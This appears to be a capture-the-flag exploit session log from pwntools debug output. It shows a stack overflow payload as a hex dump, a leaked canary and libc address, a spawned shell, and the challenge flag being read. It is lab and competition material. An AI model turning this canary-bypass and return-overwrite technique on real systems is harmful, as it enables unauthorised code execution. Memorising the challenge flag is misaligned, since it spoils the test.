 [DEBUG] Sent 0xb1 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
    00000040  71 61 61 61  72 61 61 61  73 61 61 61  74 61 61 61  │qaaa│raaa│saaa│taaa│
    00000050  75 61 61 61  76 61 61 61  77 61 61 61  78 61 61 61  │uaaa│vaaa│waaa│xaaa│
    00000060  79 61 61 61  7a 61 61 62  00 b7 16 3c  1e 23 88 69  │yaaa│zaab│···<│·#·i│
    00000070  00 00 00 00  00 00 00 00  00 95 a0 9e  ff ff 00 00  │····│····│····│····│
    00000080  00 00 00 00  00 00 00 00  00 b7 16 3c  1e 23 88 69  │····│····│···<│·#·i│
    00000090  41 41 41 41  41 41 41 41  c4 6d 9e 9e  ff ff 00 00  │AAAA│AAAA│·m··│····│
    000000a0  42 42 42 42  42 42 42 42  10 cd ae 9e  ff ff 00 00  │BBBB│BBBB│····│····│
    000000b0  0a                                                  │·│
    000000b1
[+] canary: 0x6988231e3c16b700
[+] libc: 0xffff9e9a0000
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
    b'Thanks!\n'
Thanks!
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xd bytes:
    b'flag.txt\n'
    b'run\n'
flag.txt
run
$ cat flag*
[DEBUG] Sent 0xa bytes:
    b'cat flag*\n'
[DEBUG] Received 0x34 bytes:
    b'bctf{c0st_y@_@n_ARM_@nd_a_l3g!_a1659d0e634100240e6}\n'
bctf{c0st_y@_@n_ARM_@nd_a_l3g!_a1659d0e634100240e6}